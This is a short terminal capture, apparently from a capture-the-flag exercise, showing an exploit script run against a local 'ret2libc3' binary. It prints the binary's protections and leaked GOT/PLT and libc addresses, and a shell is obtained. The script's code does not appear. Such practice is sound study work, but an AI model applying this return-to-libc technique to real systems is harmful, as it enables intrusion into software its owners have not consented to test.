 yht@yht:~/pwn/ret2libc3$ python exp.py
[+] Starting local process './ret2libc3': pid 5414
[*] '/home/yht/pwn/ret2libc3/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
puts_got_addr =  0x804a018
puts_got_addr =  0x8048460
main_plt_addr =  0x80484d0
puts_addr =  0xf7d87150
[*] Switching to interactive mode
v\x84\x04\x86\x84\x04P\x05����b\x04
No surprise anymore, system disappeard QQ.
Can you find it !?$ ls
a.py  core  exp  exp.py  peda-session-ret2libc3.txt  ret2libc3
$